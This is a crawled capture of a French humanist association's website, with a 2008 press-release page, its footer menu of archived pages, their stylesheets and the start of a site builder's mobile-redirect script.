

--- FILE ---
content_type: text/html
request_url: https://adclentraide.fr/communiques-2008.html
body_size: 1293
content:
<!doctype html>
<html lang="fr">
<head>
<title>Communiqués 2008</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.13">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META NAME="KEYWORDS" CONTENT="ADCL Entraide France Yves Bernelas">
<META NAME="DESCRIPTION" CONTENT="A.D.C.L. Entraide : Association - Débats - Croyants - Laïcs - Humanistes. L'Appel à la venue du Conseil Mondial Humaniste">
<META NAME="AUTHOR" CONTENT="A.D.C.L. Entraide">
<META NAME="CREATION_DATE" CONTENT="2014">
<META HTTP-EQUIV="CONTENT-LANGAGE" CONTENT="Français">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=72013" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=72013"></script>
<link rel="stylesheet" href="./jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="./jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/datepicker-fr.js"></script>
<link href="./lmwcglobal.css?id=30507" rel="stylesheet" type="text/css">
<link href="communiques-2008.css?id=30507" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./lmpres72013.js"></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="./communiques-2006.html" title="Communiqués 2006">Communiqués 2006</a><br>
<a href="./communiques-2010.html" title="Communiqués 2010">Communiqués 2010</a><br>
<a href="./communiques-2011.html" title="Communiqués 2011">Communiqués 2011</a><br>
<a href="./communiques-2012.html" title="Communiqués 2012">Communiqués 2012</a><br>
</DIV>

<div id='Page'>
   <div id='Text1'>
      <p style="line-height:0;text-align:center"><a title="" onmouseover=LMTextBrOver('Text1',5) onmousedown=LMTextBrDown('Text1',5) onmouseup=LMTextBrUp('Text1',5) onmouseout=LMTextBrOut('Text1',5) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><u>Communiqués 2006-2007</u></span></font></a><b>&nbsp; </b><font face="Arial" color="#ffff00"><span style="font-size:14pt;line-height:21px;"><b>|</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>&nbsp; </b></span></font><font face="Arial" color="#ffff00"><span style="font-size:14pt;line-height:21px;"><b>Communiqués 2008-2009</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>&nbsp; </b></span></font><font face="Arial" color="#ffff00"><span style="font-size:14pt;line-height:21px;"><b>|</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>&nbsp; </b></span></font><a title="" onmouseover=LMTextBrOver('Text1',2) onmousedown=LMTextBrDown('Text1',2) onmouseup=LMTextBrUp('Text1',2) onmouseout=LMTextBrOut('Text1',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><u>Communiqués 2010-2011</u></span></font></a><b>&nbsp; </b><font face="Arial" color="#ffff00"><span style="font-size:14pt;line-height:21px;"><b>|</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>&nbsp; </b></span></font><a title="" onmouseover=LMTextBrOver('Text1',3) onmousedown=LMTextBrDown('Text1',3) onmouseup=LMTextBrUp('Text1',3) onmouseout=LMTextBrOut('Text1',3) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><u>Communiqués 2011</u></span></font></a><b>&nbsp; </b><font face="Arial" color="#ffff00"><span style="font-size:14pt;line-height:21px;"><b>|</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text1',4) onmousedown=LMTextBrDown('Text1',4) onmouseup=LMTextBrUp('Text1',4) onmouseout=LMTextBrOut('Text1',4) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><u>Communiqués 2012</u></span></font></a></p>
   </div>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/communique_2_10.jpg' alt="" />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/communique_2_2.jpg' alt="" />
   </div>
   <div id='Img3'>
      <img id='Img3Inner' src='./images/communique_2_30.jpg' alt="" />
   </div>
   <div id='IFr1'>
     <iframe name='IFr1Inner' src='./menu-pied-page.html' width='100%' height='100%' frameborder=0 scrolling=auto allowtransparency=true style="background-color:transparent;">
     </iframe>
   </div>
<script type="text/javascript" src="./communiques-2008.js?id=3603"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://adclentraide.fr/menu-pied-page.html
body_size: 2036
content:
<!doctype html>
<html lang="fr">
<head>
<title>Menu</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.13">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META NAME="KEYWORDS" CONTENT="ADCL Entraide France Yves Bernelas">
<META NAME="DESCRIPTION" CONTENT="A.D.C.L. Entraide : Association - Débats - Croyants - Laïcs - Humanistes. L'Appel à la venue du Conseil Mondial Humaniste">
<META NAME="AUTHOR" CONTENT="A.D.C.L. Entraide">
<META NAME="CREATION_DATE" CONTENT="2014">
<META HTTP-EQUIV="CONTENT-LANGAGE" CONTENT="Français">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=72013" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=72013"></script>
<link rel="stylesheet" href="./jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="./jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/datepicker-fr.js"></script>
<link href="./lmwcglobal.css?id=24792" rel="stylesheet" type="text/css">
<link href="menu-pied-page.css?id=24792" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./lmpres72013.js"></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="http://www.adclentraide.fr" title=""></a><br>
<a href="./septembre-2007.html" title="A.D.C.L. Entraide Septembre 2007">A.D.C.L. Entraide Septembre 2007</a><br>
<a href="./avril-2009.html" title="A.D.C.L. Entraide Avril 2009">A.D.C.L. Entraide Avril 2009</a><br>
<a href="./mai-2009.html" title="A.D.C.L. Entraide Mai 2009">A.D.C.L. Entraide Mai 2009</a><br>
<a href="./janvier-2010.html" title="A.D.C.L. Entraide Janvier 2010">A.D.C.L. Entraide Janvier 2010</a><br>
<a href="./mars-2010.html" title="A.D.C.L. Entraide Mars 2010">A.D.C.L. Entraide Mars 2010</a><br>
<a href="./mai-2010.html" title="A.D.C.L. Entraide Mai 2010">A.D.C.L. Entraide Mai 2010</a><br>
<a href="./octobre-2010.html" title="A.D.C.L. Entraide Octobre 2010">A.D.C.L. Entraide Octobre 2010</a><br>
<a href="./aout-2014.html" title="A.D.C.L. Entraide Août 2014">A.D.C.L. Entraide Août 2014</a><br>
<a href="./septembre-2014.html" title="A.D.C.L. Entraide Septembre 2014">A.D.C.L. Entraide Septembre 2014</a><br>
<a href="./fevrier-2015.html" title="A.D.C.L. Entraide Février 2015">A.D.C.L. Entraide Février 2015</a><br>
<a href="./mars-2015.html" title="A.D.C.L. Entraide Mars 2015">A.D.C.L. Entraide Mars 2015</a><br>
<a href="./fevrier-2016.html" title="A.D.C.L. Entraide Février 2016">A.D.C.L. Entraide Février 2016</a><br>
<a href="./mai-2020.html" title="A.D.C.L. Entraide Mai 2020">A.D.C.L. Entraide Mai 2020</a><br>
<a href="./juillet-2020.html" title="A.D.C.L. Entraide Juillet 2020">A.D.C.L. Entraide Juillet 2020</a><br>
<a href="./avril-2011.html" title="A.D.C.L. Entraide Avril 2011">A.D.C.L. Entraide Avril 2011</a><br>
<a href="./mai-2011.html" title="A.D.C.L. Entraide Mai 2011">A.D.C.L. Entraide Mai 2011</a><br>
<a href="./juillet-2011.html" title="A.D.C.L. Entraide Juillet 2011">A.D.C.L. Entraide Juillet 2011</a><br>
<a href="./octobre-2012.html" title="A.D.C.L. Entraide Octobre 2012">A.D.C.L. Entraide Octobre 2012</a><br>
<a href="./indigne-octobre-2012.html" title="A.D.C.L. Indigné Octobre 2012">A.D.C.L. Indigné Octobre 2012</a><br>
<a href="./palettes-octobre-2012.html" title="Collecte Palettes Octobre 2012">Collecte Palettes Octobre 2012</a><br>
<a href="./fevrier-2013.html" title="A.D.C.L. Entraide Février 2013">A.D.C.L. Entraide Février 2013</a><br>
<a href="./palettes-mars-2013.html" title="Collecte Palettes Mars 2013">Collecte Palettes Mars 2013</a><br>
</DIV>

<div id='Page'>
   <div id='Text3'>
      <p style="line-height:0;text-align:center"><font face="Arial" color="#ffffff"><span style="font-size:18pt;line-height:27px;"><b>Récapitulation des sites archivés A.D.C.L. Entraide sur </b></span></font><a title="" onmouseover=LMTextBrOver('Text3',1) onmousedown=LMTextBrDown('Text3',1) onmouseup=LMTextBrUp('Text3',1) onmouseout=LMTextBrOut('Text3',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:18pt;line-height:27px;"><b><u>www.adclentraide.fr</u></b></span></font></a></p>
   </div>
   <div id='Text12'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b>&nbsp;&nbsp;&nbsp; Actions liées à la Spiritualité</b></span></font></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>1/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',1) onmousedown=LMTextBrDown('Text12',1) onmouseup=LMTextBrUp('Text12',1) onmouseout=LMTextBrOut('Text12',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Septembre 2007</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>2/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',2) onmousedown=LMTextBrDown('Text12',2) onmouseup=LMTextBrUp('Text12',2) onmouseout=LMTextBrOut('Text12',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Avril 2009</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>3/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',3) onmousedown=LMTextBrDown('Text12',3) onmouseup=LMTextBrUp('Text12',3) onmouseout=LMTextBrOut('Text12',3) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mai 2009</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>4/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',4) onmousedown=LMTextBrDown('Text12',4) onmouseup=LMTextBrUp('Text12',4) onmouseout=LMTextBrOut('Text12',4) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Janvier 2010</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>5/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',5) onmousedown=LMTextBrDown('Text12',5) onmouseup=LMTextBrUp('Text12',5) onmouseout=LMTextBrOut('Text12',5) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mars 2010</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>6/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',6) onmousedown=LMTextBrDown('Text12',6) onmouseup=LMTextBrUp('Text12',6) onmouseout=LMTextBrOut('Text12',6) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mai 2010</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>7/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text12',7) onmousedown=LMTextBrDown('Text12',7) onmouseup=LMTextBrUp('Text12',7) onmouseout=LMTextBrOut('Text12',7) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Octobre 2010</u></b></span></font></a></p><p style="line-height:0;text-align:left">&nbsp;&nbsp;</p>
   </div>
   <div id='Text5'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>16/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',2) onmousedown=LMTextBrDown('Text5',2) onmouseup=LMTextBrUp('Text5',2) onmouseout=LMTextBrOut('Text5',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Août 2014</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>17/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',1) onmousedown=LMTextBrDown('Text5',1) onmouseup=LMTextBrUp('Text5',1) onmouseout=LMTextBrOut('Text5',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Septembre 2014</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>18/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',5) onmousedown=LMTextBrDown('Text5',5) onmouseup=LMTextBrUp('Text5',5) onmouseout=LMTextBrOut('Text5',5) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Février 2015</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>19/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',6) onmousedown=LMTextBrDown('Text5',6) onmouseup=LMTextBrUp('Text5',6) onmouseout=LMTextBrOut('Text5',6) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mars 2015</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>20/ </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',7) onmousedown=LMTextBrDown('Text5',7) onmouseup=LMTextBrUp('Text5',7) onmouseout=LMTextBrOut('Text5',7) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Février 2016</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>21/ </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',8) onmousedown=LMTextBrDown('Text5',8) onmouseup=LMTextBrUp('Text5',8) onmouseout=LMTextBrOut('Text5',8) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mai 2020</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>22/ </b></span></font><a title="" onmouseover=LMTextBrOver('Text5',9) onmousedown=LMTextBrDown('Text5',9) onmouseup=LMTextBrUp('Text5',9) onmouseout=LMTextBrOut('Text5',9) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Juillet 2020</u></b></span></font></a></p>
   </div>
   <div id='Text13'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>8/&nbsp;&nbsp;</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',9) onmousedown=LMTextBrDown('Text13',9) onmouseup=LMTextBrUp('Text13',9) onmouseout=LMTextBrOut('Text13',9) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Avril 2011</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>9/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b>&nbsp;&nbsp; </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',3) onmousedown=LMTextBrDown('Text13',3) onmouseup=LMTextBrUp('Text13',3) onmouseout=LMTextBrOut('Text13',3) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Mai 2011</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>10/ </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',4) onmousedown=LMTextBrDown('Text13',4) onmouseup=LMTextBrUp('Text13',4) onmouseout=LMTextBrOut('Text13',4) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Juillet 2011</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>11/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',5) onmousedown=LMTextBrDown('Text13',5) onmouseup=LMTextBrUp('Text13',5) onmouseout=LMTextBrOut('Text13',5) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Octobre 2012</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>12/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',6) onmousedown=LMTextBrDown('Text13',6) onmouseup=LMTextBrUp('Text13',6) onmouseout=LMTextBrOut('Text13',6) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Indigné Octobre 2012</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>13/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',7) onmousedown=LMTextBrDown('Text13',7) onmouseup=LMTextBrUp('Text13',7) onmouseout=LMTextBrOut('Text13',7) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>Collecte Palettes Octobre 2012</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>14/</b></span></font><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b> </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',1) onmousedown=LMTextBrDown('Text13',1) onmouseup=LMTextBrUp('Text13',1) onmouseout=LMTextBrOut('Text13',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>A.D.C.L. Entraide Février 2013</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffff00"><span style="font-size:16pt;line-height:24px;"><b>15/ </b></span></font><a title="" onmouseover=LMTextBrOver('Text13',2) onmousedown=LMTextBrDown('Text13',2) onmouseup=LMTextBrUp('Text13',2) onmouseout=LMTextBrOut('Text13',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><u>Collecte Palettes Mars 2013</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Arial" color="#ffffff"><span style="font-size:16pt;line-height:24px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left">&nbsp;&nbsp;</p>
   </div>
   <div id='Line4'></div>
<script type="text/javascript" src="./menu-pied-page.js?id=23898"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adclentraide.fr/communiques-2008.css?id=30507
body_size: 305
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background-color: #000000;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1250px;height:3930px;;}
#Text1 {word-wrap:break-word; display:block;position:absolute;left:8px;top:3487px;width:1234px;height:35px;z-index:2;}
#Img1 {display:block;overflow:hidden;position:absolute;left:225px;top:20px;width:800px;height:1132px;z-index:3;min-width:800px;}
#Img1Inner {position: absolute;width:800px;height:1132px;border:0px;}
#Img2 {display:block;overflow:hidden;position:absolute;left:225px;top:1180px;width:800px;height:1109px;z-index:4;min-width:800px;}
#Img2Inner {position: absolute;width:800px;height:1109px;border:0px;}
#Img3 {display:block;overflow:hidden;position:absolute;left:225px;top:2320px;width:800px;height:1132px;z-index:5;min-width:800px;}
#Img3Inner {position: absolute;width:800px;height:1132px;border:0px;}
#IFr1 {display:block;overflow:hidden;position:absolute;left:0px;top:3560px;width:1250px;height:370px;z-index:6;}


--- FILE ---
content_type: text/css
request_url: https://adclentraide.fr/menu-pied-page.css?id=24792
body_size: 300
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background-color: #000000;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1250px;height:370px;;}
#Text3 {word-wrap:break-word; display:block;position:absolute;left:10px;top:29px;width:1230px;height:42px;z-index:2;}
#Text12 {word-wrap:break-word; display:block;position:absolute;left:20px;top:79px;width:400px;height:250px;z-index:3;}
#Text5 {word-wrap:break-word; display:block;position:absolute;left:840px;top:79px;width:400px;height:250px;z-index:4;}
#Text13 {word-wrap:break-word; display:block;position:absolute;left:440px;top:79px;width:395px;height:250px;z-index:5;}
#Line4 {display:block;overflow:hidden;position:absolute;left:0px;top:0px;width:1250px;height:5px;z-index:6;background:url('./images/menu-pied-page_Line4.png');background-repeat:no-repeat;}


--- FILE ---
content_type: application/javascript
request_url: https://adclentraide.fr/communiques-2008.js?id=3603
body_size: 729
content:
//LMSOFT Web Creator Pro, Version:7.2.0.13
//LMSOFT Kernel 10

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || (useragent.indexOf('android') != -1 && useragent.indexOf('mobile') > 0) || useragent.indexOf('blackberry') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ){
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
